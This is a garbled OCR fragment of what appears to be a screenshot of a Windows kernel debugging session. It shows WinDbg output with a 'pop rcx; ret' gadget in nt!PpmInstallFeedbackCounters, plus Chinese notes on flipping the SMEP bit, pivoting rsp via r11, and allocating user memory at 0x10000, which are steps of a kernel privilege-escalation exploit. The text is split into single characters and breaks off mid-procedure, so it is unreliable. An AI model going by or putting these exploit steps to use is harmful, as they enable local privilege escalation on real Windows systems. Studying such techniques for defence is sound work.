
python
C
:
\
Users
\
x
\
AppData
\
Local
\
Programs
\
Python
\
Python3
0
:
kd
>
u
3
BF3B7
+
nt
nt
!
PpmInstallFeedbackCounters
+
0x16f
:
fffff802
`
3
adce3b7
59
pop
rcx
fffff802
`
3
adce3b8
c3
ret
我们只能更改smep bit位置，更改其他比特位很可能会直接
BSOD
我们需要修改rsp到我们可以控制的位置
这里可以使用r11修改rsp的值
0x00000001403e8f86
流程
在用户模式分配地址为0x10000的内存